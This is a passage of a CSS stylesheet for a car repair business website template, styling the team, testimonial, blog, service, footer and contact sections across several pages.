.featured-box.tab-menu .active .icon-holder i {
    color: #fff;
}

.featured-box .button {
    position: relative;
    top: -18px;
}

.featured-box .button p {
    background: #ff9729 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 10px;
    height: 18px;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    width: 67px;
    transition: all 500ms ease 0s;
}

.featured-box.tab-menu .active .icon-holder {
    border: 1px solid #252525;
    background: #252525;
}

.featured-box.tab-menu .active .button p {
    background: #252525;
}

.accordion-box {
    padding-top: 80px;
    position: relative;
}

.accordion-box .accordion {
    position: relative;
}

.accordion-box .accordion .acc-btn {
    color: #252525;
    cursor: pointer;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 43px;
    margin-bottom: 19px;
    padding-left: 67px;
    position: relative;
}

.accordion-box .accordion .acc-btn .toggle-icon {
    border: 1px solid #d6d6d6;
    color: #aaaaaa;
    display: block;
    height: 42px;
    left: 0;
    line-height: 26px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 42px;
}

.accordion-box .accordion .acc-btn .toggle-icon .plus {
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .plus {
    opacity: 0;
}

.accordion-box .accordion .acc-btn.active {
    color: #FF9320;
}

.accordion-box .accordion .acc-btn .toggle-icon .minus {
    font-size: 13px;
    font-weight: 300;
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    opacity: 1;
}

.accordion-box .accordion .acc-content {
    color: #5f5f5f;
    display: none;
    font-size: 12px;
    line-height: 32px;
    padding-left: 67px;
    position: relative;
    top: -23px;
}

.accordion-box .accordion .acc-content.collapsed {
    display: block;
}

.accordion-box .accordion .acc-content p {
    color: #5f5f5f;
    margin: 0;
}

.meet-our-team-area {
    padding-bottom: 130px;
    padding-top: 100px;
}

.meet-our-team-area .section-title {
    padding-bottom: 62px;
}

.single-team-member .member-info {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 17px;
    padding-left: 35px;
    position: relative;
    z-index: 1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info .transform-bg {
    background: #252525 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: -20px;
    transform: skewY(6deg);
    width: 100%;
    z-index: -1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info h5 {
    color: #ffffff;
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 2px;
    text-transform: capitalize;
}

.single-team-member .member-info p {
    color: #ff9320;
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    text-transform: capitalize;
    transition: all 100ms ease 0s;
}

.single-team-member .member-info ul {
    padding-top: 11px;
}

.single-team-member .member-info ul li {
    display: inline-block;
    margin-right: 7px;
}

.single-team-member .member-info ul li i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    height: 28px;
    text-align: center;
    width: 28px;
    color: #ffffff;
    padding: 7px 0;
    transition: all 100ms ease 0s;
}

.single-team-member:hover .member-info .transform-bg {
    transform: skewY(-6deg);
}

.single-team-member:hover .member-info {
    background: #ff9320;
}

.single-team-member:hover .member-info .transform-bg {
    background: #ff9320;
}

.single-team-member:hover .member-info p {
    color: #fff;
}

.single-team-member:hover .member-info ul li i {
    background: #fab56c none repeat scroll 0 0;
}

.meet-our-team-area.single-team-page {
    padding-bottom: 20px;
}

.meet-our-team-area.single-team-page .single-team-member {
    margin-bottom: 50px;
}

.client-testimonial-area {
    background: rgba(0, 0, 0, 0) url("img/testimonial/testimonial-area-bg.jpg") no-repeat scroll 0 0 / cover;
    padding-bottom: 66px;
    padding-top: 90px;
    position: relative;
    z-index: 1;
}

.client-testimonial-area.single-testimonial-page .single-testimonial {
    margin-bottom: 30px;
}

.client-testimonial-area.no-bg {
    background: none;
}

.client-testimonial-area .section-title {
    padding-bottom: 41px;
}

.client-testimonial-area::before {
    background: #f6f6f6 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.95;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.client-testimonial .single-testimonial {
    background: #ffffff none repeat scroll 0 0;
    padding-left: 30px;
    padding-right: 45px;
    padding-top: 23px;
    padding-bottom: 25px;
    box-shadow:
}

.client-testimonial .single-testimonial p {
    margin: 0 0 19px;
}

.client-testimonial .single-testimonial ul li .img-holder {
    width: 80px;
    position: relative;
    z-index: 1;
}

.client-testimonial .single-testimonial ul li .img-holder:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    content: "";
    border: 5px solid #fff;
    opacity: .2;
    border-radius: 50%;
    z-index: 2;
    transition: all 0.5s ease 0s;
}

.client-testimonial .single-testimonial ul li .text {
    padding-left: 30px;
}

.client-testimonial .single-testimonial ul li .img-holder,
.client-testimonial .single-testimonial ul li .text {
    display: table-cell;
    vertical-align: middle;
}

.client-testimonial .single-testimonial ul li .text h6 {
    color: #252525;
    font-size: 12px;
    margin: 11px 0 6px;
}

.client-testimonial .single-testimonial ul li .text p {
    color: #ff9320;
    margin: 0;
}

.client-testimonial .owl-nav {
    margin-top: 42px !important;
}

.client-testimonial .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .owl-prev:hover {
    color: #ff9320 !important;
}

.client-testimonial .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .single-testimonial:hover .img-holder:before {
    opacity: .99;
    border: 5px solid #FF9320;
}

.client-testimonial .owl-next:hover {
    color: #ff9320 !important;
}

.brand_area {
    background: #fff none repeat scroll 0 0;
    height: 195px;
    padding-top: 100px;
    position: relative;
}

.brand_area .owl-demo-brand {
    position: static;
    text-align: center;
}

.brand_area .owl-demo-brand .owl-stage-outer {
    z-index: 10;
}

.brand_area .owl-demo-brand .single-item img {
    position: relative;
    display: inline-block !important;
    width: auto !important;
    max-width: 100% !important;
    opacity: 1;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.brand_area .owl-demo-brand .single-item img:hover {
    opacity: 0.50;
}

.footer-contact-info-area {
    background: #fff none repeat scroll 0 0;
}

.footer-contact-info {
    background: #ff9320 none repeat scroll 0 0;
    position: relative;
    top: 55px;
    z-index: 2;
}

.footer-contact-info ul li {
    border-right: 1px solid #e98214;
    float: left;
    padding: 33px 50px 27px 40px;
}

.footer-contact-info ul li:last-child {
    border-right: none;
}

.footer-contact-info ul li .icon-holder {
    background: #ffb464 none repeat scroll 0 0;
    display: block;
    float: left;
    height: 46px;
    padding: 6px 0;
    text-align: center;
    width: 46px;
}

.footer-contact-info ul li .icon-holder i {
    font-size: 27px;
    color: #fff;
}

.footer-contact-info ul li .text {
    padding-left: 25px;
    float: left;
}

.footer-contact-info ul li .text h6 {
    color: #6f3b03;
    font-size: 13px;
    margin: 5px 0 0;
}

.footer-contact-info ul li .text p {
    margin: 0;
    color: #fff;
}

.footer-area {
    background: rgba(0, 0, 0, 0) url("img/footer/footer-bg.jpg") no-repeat fixed center center / cover;
    overflow: hidden;
    padding-bottom: 8px;
    position: relative;
    z-index: 1;
}

.footer-area::before {
    background: rgba(37, 37, 37, 0.97) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.footer-area .upper-footer-widget{
	padding-top: 55px;
}

.footer-widget{
	padding-bottom:55px;
}

.single-footer-widget {
    border-right: 1px solid #404040;
    height: 280px;
    padding-top: 52px;
}

.footer-widget .title {
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 25px;
    text-transform: uppercase;
    line-height: 20px;
    letter-spacing: 1px;
}

.single-footer-widget .about-text p {
    color: #d4d4d4;
}

.footer-area .services-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .service-lists li a {
    color: #d4d4d4;
    transition: all .3s ease;
}

.single-footer-widget .service-lists li a:hover {
    color: #FF9320;
}

.footer-area .working-hour-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .working-hours li {
    color: #d4d4d4;
    font-size: 12px;
    font-weight: 600;
}

.single-footer-widget .working-hours li span {
    font-weight: 400;
}

.footer-area .subscirbe-newsletter-form-widget {
    padding-left: 0;
}

.subscirbe-newsletter-form-widget .single-footer-widget {
    border-right: none;
}

.subscirbe-newsletter-form-widget .single-footer-widget p {
    color: #d4d4d4;
    margin: 0 0 25px;
}

.single-footer-widget .subscirbe-newsletter-form {
    position: relative;
}

.single-footer-widget .subscirbe-newsletter-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #ffffff;
    font-size: 11px;
    font-style: italic;
    padding-bottom: 0px;
    padding-left: 10px;
    padding-right: 50px;
    width: 240px;
}

.single-footer-widget .subscirbe-newsletter-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    position: absolute;
    right: 52px;
    top: 2px;
    font-size: 16px;
}

.copyright-area {
    border-top: 1px solid #404040;
    padding-top: 14px;
}

.copyright-area .copyright-text p {
    color: #ffffff;
}


/*==============================================
    Start index2.html page css
===============================================*/

.featured-area-v2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 84px;
}

.featured-area-v2 .featured-v2 {
    position: relative;
    top: -16px;
}

.featured-area-v2 .single-featured-item {
    background: #fff none repeat scroll 0 0;
    border-top: 2px solid #f68e1f;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 38px;
    text-align: center;
    padding-bottom: 33px;
    box-shadow: -webkit-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    -moz-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
}

.featured-area-v2 .single-featured-item .icon-holder {
    margin: 0 0 28px;
}

.featured-area-v2 .single-featured-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.featured-area-v2 .single-featured-item .content h5 {
    color: #252525;
    font-size: 14px;
    line-height: 23px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v2 .single-featured-item .content p {
    margin: 0 0 20px;
}

.featured-area-v2 .single-featured-item .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v2 .single-featured-item .content a i {
    display: inline-block;
    padding-right: 14px;
    font-size: 12px;
}

.wheel-changing-area {
    padding-top: 110px;
}

.wheel-changing-area .marginnone {
    margin: 0;
}

.wheel-changing-area .wheel-changing .img-holder {
    float: left;
    padding-top: 55px;
    z-index: 10;
    position: relative;
}

.wheel-changing-area .wheel-changing .img-holder:before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ff9320;
    content: "";
}

.wheel-changing-area .wheel-changing .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 2px;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 25px;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
    font-family: 'Raleway', sans-serif;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -9px;
}

.wheel-changing-area .wheel-changing .content {
    border: 5px solid #f0f0f0;
    left: 450px;
    overflow: hidden;
    padding-left: 160px;
    padding-top: 40px;
    position: absolute;
    z-index: 9;
    padding-right: 45px;
    padding-bottom: 43px;
}

.wheel-changing-area .wheel-changing .content p {
    margin: 0 0 23px;
}

.wheel-changing-area .wheel-changing .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.service-area {
    padding-bottom: 34px;
    padding-top: 125px;
}

.service-area .single-service-item {
    padding-bottom: 70px;
}

.service-area .single-service-item .icon-holder {
    margin: 0 0 19px;
    position: relative;
}

.service-area .single-service-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.service-area .single-service-item .icon-holder span {
    color: #f6f6f6;
    font-size: 60px;
    font-weight: 700;
    left: 37px;
    position: absolute;
    z-index: -1;
    top: 13px;
    font-family: 'Montserrat', sans-serif;
}

.service-area .single-service-item .icon-holder.service-icon-six span {
    left: 18px;
}

.service-area .single-service-item .content {}

.service-area .single-service-item .content h5 {
    color: #252525;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.service-area .single-service-item .content p {}

.meet-our-team-area.meet-our-team-h2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-top: 85px;
    padding-bottom: 105px;
}

.latest-blog-area {
    padding-top: 110px;
    padding-bottom: 100px;
}

.latest-blog-area .section-title {
    padding-bottom: 41px;
}

.latest-blog-area .single-blog-post {
    overflow: hidden;
}

.single-blog-post .img-holder {
    position: relative;
	display:inline-block;
}

.single-blog-post .img-holder img {
    transition: all 500ms ease 0s;
    max-width: 100%;
}

.single-blog-post .img-holder .date {
    background: #ff9320 none repeat scroll 0 0;
    bottom: 0;
    height: 37px;
    left: 0;
    padding-left: 18px;
    position: absolute;
    width: 143px;
    z-index: 3;
    padding-top: 3px;
}

.single-blog-post .img-holder .date p {
    margin: 0;
    color: #fff;
    font-size: 11px;
    font-weight: 600;
}

.single-blog-post .img-holder .date p i {
    color: #fff;
    font-size: 13px;
    display: inline-block;
    padding-right: 15px;
}

.single-blog-post .img-holder .overlay {
    background: rgba(255, 147, 32, 0.65) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    transform: scale(0, 0);
    transition: all 0.5s ease 0s;
}

.single-blog-post .img-holder .overlay a {
    display: table;
    height: 100%;
    text-align: center;
    width: 100%;
}

.single-blog-post .img-holder .overlay a i {
    color: #fff;
    display: table-cell;
    font-size: 18px;
    vertical-align: middle;
}

.single-blog-post .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 24px 0 0px;
    transition: all 500ms ease 0s;
}

.single-blog-post .content .post-info li {
    display: inline-block;
    color: #adadad;
    font-size: 11px;
    font-style: italic;
}

.single-blog-post .content .post-info li::after {
    color: #adadad;
    content: "/";
    display: inline-block;
    margin: 0 4px 0 7px;
}

.single-blog-post .content .post-info li:last-child::after {
    content: "";
}

.single-blog-post .content .post-info li a {
    color: #adadad;
    transition: all 500ms ease 0s;
}

.single-blog-post .content a.read-more {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post .content a.read-more i {
    display: inline-block;
    padding-right: 15px;
    font-size: 11px;
}

.single-blog-post:hover .overlay {
    transform: scale(1, 1);
}

.single-blog-post .content h5:hover {
    color: #ff9320;
}

.single-blog-post .content .post-info li a:hover {
    color: #ff9320;
}


/*==============================================
    Start index3.html page css
===============================================*/

.car-repair-service-area {
    padding-top: 90px;
    background: #fff;
    padding-bottom: 100px;
}

.car-repair-service-area .section-title {
    padding-bottom: 66px;
}

.car-repair-service-area .single-item {}

.car-repair-service-area .single-item .img-holder {
    position: relative;
    overflow: hidden;
    background: #000 none repeat scroll 0 0;
}

.car-repair-service-area .single-item .img-holder img {
    display: block;
    transform: scale(1.1, 1.1);
    transition: all 500ms ease 0s;
    width: 100%;
}

.car-repair-service-area .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 24px;
}

.car-repair-service-area .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Raleway', sans-serif;
}

.car-repair-service-area .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.car-repair-service-area .single-item .title {
    background: #ff9320;
    padding-left: 20px;
    padding-right: 0px;
    padding-top: 11px;
    padding-bottom: 17px;
}

.car-repair-service-area .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.car-repair-service-area .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.car-repair-service-area .single-item:hover .img-holder img {
    opacity: 0.7;
    transform: scale(1, 1);
}

.why-choose-us-area {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 21px;
    padding-top: 90px;
}

.why-choose-us-content .section-title {
    padding-bottom: 52px;
}

.why-choose-us-area .why-choose-us-content {}

.why-choose-us-content ul li {
    margin-bottom: 42px;
}

.why-choose-us-content ul li:last-child {
    margin-bottom: 0;
}

.why-choose-us-content ul li .icon-holder {
    border: 2px solid #cac4c4;
    border-radius: 50%;
    float: left;
    height: 80px;
    padding: 15px 0;
    text-align: center;
    width: 80px;
    margin-top: 3px;
    transition: all 500ms ease 0s;
}

.why-choose-us-content ul li .icon-holder i {
    font-size: 47px;
    color: #FF9320;
    line-height: 47px;
}

.why-choose-us-content ul li .content {
    overflow: hidden;
    padding-left: 20px;
}

.why-choose-us-content ul li .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.why-choose-us-content ul li .content p {}

.why-choose-us-content ul li:hover .icon-holder {
    background: #252525;
    border: 2px solid #FF9320;
}

.why-choose-us-area .why-choose-us-right {
    padding: 0;
}

.why-choose-us-area .why-choose-us-right .img-holder img {
    left: 80px;
    position: relative;
    top: 21px;
    width: auto;
}

.gallery-area.gallery-h3 {
    padding-top: 115px;
}

.meet-our-team-area.meet-our-team-h3 {
    padding-top: 130px;
    padding-bottom: 115px;
}

.book-car-repair-service-area {
    background: url(img/resources/car-repair-service-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 65px;
    padding-bottom: 60px;
    position: relative;
    z-index: 1;
}

.book-car-repair-service-area::before {
    background: #fafafa none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.82;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.book-car-repair-service h4 {
    color: #252525;
    font-size: 16px;
    letter-spacing: 4px;
    line-height: 23px;
    text-transform: uppercase;
}

.book-car-repair-service p {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 30px;
    font-style: italic;
    margin: 31px 0 20px;
    padding: 23px 27px;
}

.book-car-repair-service h3 {
    color: #252525;
    font-size: 16px;
    line-height: 32px;
}

.latest-blog-area.latest-blog-h3 {
    padding-top: 130px;
}

.latest-blog-area.blog-3-col {
    padding-bottom: 0;
}

.latest-blog-area.blog-3-col .single-blog-post {
    margin-bottom: 30px;
}


/*==============================================
    Start about.html page css
===============================================*/

.breadcrumb-area {
    padding-bottom: 81px;
    padding-top: 83px;
    position: relative;
    z-index: 1;
}

.breadcrumb-area:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #000000;
    z-index: -1;
    opacity: .50;
}

.breadcrumb-area h1 {
    color: #ffffff;
    font-size: 38px;
    margin: 0 0 1px;
    text-align: center;
    text-transform: capitalize;
}

.breadcumb {
    text-align: center;
}

.breadcumb li {
    color: #ffffff;
    display: inline-block;
    font-size: 12px;
    margin: 0 4px;
}

.breadcumb li a {
    color: #ffffff;
    transition: all 700ms ease 0s;
}

.breadcumb li a:hover {
    color: #ff9320;
}

.what-we-do-area.what-we-do-pd {
    padding-bottom: 0;
    padding-top: 90px;
}


/*==============================================
    Start service-v1.html page css
===============================================*/

.featured-area-v2.featured-area-service-page-pd {
    background: #ffffff none repeat scroll 0 0;
    padding-bottom: 110px;
    padding-top: 90px;
}

.featured-area-v2.featured-area-service-page-pd .featured-v2 {
    top: 0;
}

.featured-area-v2.featured-area-service-page-pd .single-featured-item {}

.welcome-area.service-page-pd {
    padding-top: 130px;
}

.gallery-area.service-page-pd {
    padding-top: 115px;
    padding-bottom: 45px;
}


/*==============================================
    Start service-v2.html page css
===============================================*/

.service-area.service-v2-page-pd {
    padding-bottom: 0;
    padding-top: 90px;
}

.wheel-changing-area.service-v2-page-pd {
    padding-bottom: 90px;
    padding-top: 60px;
}

.car-repair-service-area.service-v2-page-pd {
    padding-bottom: 19px;
}

.book-car-repair-service-area.service-v2-page {
    top: 111px;
}

.why-choose-us-area.service-v2-page {
    padding-bottom: 20px;
    padding-top: 90px;
    position: relative;
    top: 111px;
}


/*==============================================
    Start service-gallery.html page css
===============================================*/

.car-repair-service-area.service-gallery-area {
    padding-bottom: 3px;
}

.car-repair-service-area.service-gallery-area .single-item {
    margin-bottom: 35px;
}

.car-repair-service-area.service-gallery-area .paginations {
    padding-top: 61px;
}

.paginations ul li {
    display: inline-block;
}

.paginations ul li a {
    border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
    transition: all 700ms ease 0s;
}

.paginations ul li.active a {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}

.paginations ul li a:hover {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}


/*==============================================
    Start single-service.html page css
===============================================*/

.wheel-changing-area.single-service {
    padding-bottom: 106px;
    padding-top: 90px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    float: right;
    height: 32px;
    text-align: center;
    width: 150px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}


/*==============================================
    Start blog.html page css
===============================================*/

.blog-content {
    padding-top: 90px;
    padding-bottom: 3px;
}

.blog-post .single-blog-post {
    margin-bottom: 82px;
}

.blog-post .post:last-child .single-blog-post {
    margin-bottom: 0;
}

.blog-post .single-blog-post h5 {
    font-size: 15px;
    margin: 18px 0 0;
}

.blog-post .single-blog-post .content a.read-more {
    margin: 18px 0 0;
}

.blog-post .paginations {
    margin-top: -7px;
}

.section-title.sidebar-title {
    padding-bottom: 16px;
}

.section-title.sidebar-title h4 {
    color: #252525;
    font-size: 14px;
    text-transform: uppercase;
    margin: 0 0 4px;
}

.single-sidebar {
    overflow: hidden;
    margin-bottom: 45px;
}

.single-sidebar .categories-lists {
    margin-top: -6px;
}

.single-sidebar .categories-lists li {
    line-height: 42px;
}

.single-sidebar .categories-lists li a {
    color: #5f5f5f;
    font-size: 12px;
    transition: all 300ms ease 0s;
    font-weight: 600;
}

.single-sidebar .categories-lists li a span {
    color: #ff9320;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .categories-lists li a:hover {
    color: #ff9320;
}

.single-sidebar .recent-post-list li {
    margin-bottom: 22px;
}

.single-sidebar .recent-post-list li .img-holder {
    width: 70px;
}

.single-sidebar .recent-post-list li .content {
    padding-left: 20px;
}

.single-sidebar .recent-post-list li .img-holder,
.single-sidebar .recent-post-list li .content {
    display: table-cell;
    vertical-align: middle;
}

.single-sidebar .recent-post-list li .content p {
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .recent-post-list li .content a {
    color: #252525;
    transition: all 300ms ease 0s;
}

.single-sidebar .recent-post-list li .content span {
    color: #939393;
    font-size: 11px;
    font-weight: 600;
}

.single-sidebar .recent-post-list li .content:hover a {
    color: #ff9320;
}

.single-sidebar .gallery-list {
    margin-left: -3px;
    margin-right: -3px;
    overflow: hidden;
}

.single-sidebar .gallery-list li {
    float: left;
    margin: 0 2.5px;
    margin-bottom: 5px;
}

.blog-page.single-blog-post-page .single-blog-post {
    margin-bottom: 30px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box {
    margin-bottom: 15px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box .overlay .box {
    width: 100% !important;
}

.blog-page.single-blog-post-page .single-blog-post .content > ul {
    padding-left: 15px;
    margin-top: 10px;
}

.blog-page.single-blog-post-page blockquote {
    font-size: 14px;
    color: #858585;
    line-height: 32px;
}

.blog-page.single-blog-post-page span.highlighted {
    background: #FF9320;
    color: #fff;
}

.single-blog-post-page .bulleted-list {
    padding-left: 40px;
}

.single-blog-post-page .bulleted-list li {
    list-style: disc;
}

.single-blog-post-page .comments-area {
    position: relative;
}

.single-blog-post-page .group-title {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 15px;
}

.single-blog-post-page .group-title h2 {
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    color: #1a1a1a;
    font-weight: normal;
    margin-bottom: 0px;
}

.single-blog-post-page .group-title:before {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 2px;
    background: #f1f1f1;
}

.single-blog-post-page .group-title:after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 50px;
    height: 2px;
    background: #FF9320;
}

.single-blog-post-page .comments-area .comment-box {
    position: relative;
}

.single-blog-post-page .comments-area .comment {
    position: relative;
    margin: 0px 0px 40px 0px;
    padding: 0px 0px 10px 100px;
}

.single-blog-post-page .comments-area .reply-comment {
    margin-left: 50px;
}

.single-blog-post-page .comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 84px;
    height: 84px;
    border: 3px solid #ffffff;
    box-shadow: 0px 0px 2px 0px #FF9320;
    -moz-box-shadow: 0px 0px 2px 0px #FF9320;
    -ms-box-shadow: 0px 0px 2px 0px #FF9320;
    -o-box-shadow: 0px 0px 2px 0px #FF9320;
    -webkit-box-shadow: 0px 0px 2px 0px #FF9320;
}

.single-blog-post-page .comments-area .comment-box .author-thumb img {
    width: 100%;
    display: block;
}

.single-blog-post-page .comments-area .comment-info {
    margin-bottom: 10px;
    color: #bcbcbc;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post-page .comments-area .text {
    margin-bottom: 10px;
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.single-blog-post-page .comments-area .comment-box strong {
    color: #1a1a1a;
    font-weight: 500;
}

.single-blog-post-page .comments-area .reply-option {
    color: #999999;
}

.single-blog-post-page .comments-area .reply-option .theme-btn {
    padding: 6px 25px;
}

.comment-form .form-group {
    position: relative;
    margin-bottom: 20px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 8px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 42px;
    outline: none;
    border-radius: 3px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus {
    border-color: #FF9320;
}

.comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 22px;
    padding: 10px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 170px;
    resize: none;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form button {
    position: relative;
    display: inline-block;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320;
    padding: 0 20px;
    line-height: 34px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    outline: none;
}

.author-area .author-box,
.author-area .author-content {
    display: table-cell;
    vertical-align: top;
}

.author-area .author-box {
    width: 200px;
}

.author-area .author-box img {
    width: 100%;
}

.author-area .author-content {
    padding-left: 25px;
}

.author-area .author-content p {
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.author-area .author-content h3 {
    margin-bottom: 10px;
    color: #1a1a1a;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
    margin: 0;
    margin-bottom: 7px;
}

.author-area .author-content .social li a {
    font-size: 15px;
    color: #1a1a1a;
}


/*==============================================
    Start contact.html page css
===============================================*/

.google-map-area {
    padding-top: 90px;
}

#contact-page-google-map {
    height: 460px;
    width: 100%;
}

.contact-form-area {
    padding-top: 45px;
    padding-bottom: 65px;
}

.contact-form-area .section-title {
    padding-bottom: 42px;
}

.contact-form label.error {
    display: none !important;
}

.contact-form input.error,
.contact-form textarea.error {
    border-color: red !important;
    background: rgba(255, 0, 0, .15);
}

.contact-form .field-label {
    color: #27343e;
    display: block;
    font-family: "Varela Round", sans-serif;
    font-size: 11px;
